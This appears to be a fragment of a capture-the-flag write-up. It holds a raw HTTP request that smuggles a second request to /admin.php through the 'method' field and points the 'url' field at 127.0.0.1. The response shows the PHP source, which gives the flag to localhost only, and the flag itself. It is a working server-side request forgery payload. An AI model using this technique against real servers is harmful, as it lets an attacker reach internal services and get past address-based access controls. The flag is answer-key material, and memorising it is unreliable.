 POST / HTTP/1.1
Host: 148.70.59.198:41256
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 156
Origin: http://148.70.59.198:41256
Connection: close
Referer: http://148.70.59.198:41256/
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1/&method=POST /admin.php HTTP/1.1
Host: x
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
iwantflag=yes%26b=%s%
<span><input type="text" name="url" class="textbox" ></span>
<input type="hidden" name="method" value="OPTIONS" >
</div>
<div>
failed<br>body length of POST /admin.php HTTP/1.1
Host: x
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
iwantflag=yes&b=<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">include(</span><span
style="color: #DD0000">"flag.php"</span><span style="color: #007700">);<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span style="color:
#DD0000">'REMOTE_ADDR'</span><span style="color: #007700">]==</span><span style="color: #DD0000">"127.0.0.1"</span><span
style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(@</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #DD0000">"iwantflag"</span><span style="color:
#007700">]==</span><span style="color: #DD0000">"yes"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"only&nbsp;127.0.0.1&nbsp;can&nbsp;visit&nbsp;it"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}</span>
</span>
</code>Syc{Ssrf_1s_S0_3aSy}<!DOCTYPE html>
<html>
<head>
<title>服务端检测系统</title>